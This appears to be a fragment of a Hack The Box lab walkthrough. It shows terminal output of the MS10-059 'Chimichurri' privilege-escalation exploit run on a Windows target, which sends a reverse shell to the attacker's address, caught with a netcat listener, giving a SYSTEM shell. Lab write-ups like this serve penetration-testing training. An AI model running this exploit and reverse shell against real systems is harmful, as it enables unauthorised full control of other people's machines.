 Volume Serial Number is 5C03-76A8
Directory of C:\Users\tolis\desktop
30/03/2023  02:03     <DIR>          .
30/03/2023  02:03     <DIR>          ..
30/03/2023  02:03            784.384 MS10-059.exe
29/03/2023  11:12                 34 user.txt
2 File(s)        784.418 bytes
2 Dir(s)   1.365.291.008 bytes free
C:\Users\tolis\desktop>MS10-059.exe
MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
C:\Users\tolis\desktop>MS10-059.exe 10.10.17.90 1234
MS10-059.exe 10.10.17.90 1234
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimich
urri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\tolis\desktop>
[sirius@ParrotOS]─[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.11] 49881
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis\desktop>whoami
whoami
nt authority\system
C:\Users\tolis\desktop>
Hack The Box
PEN-TESTING LABS
Trash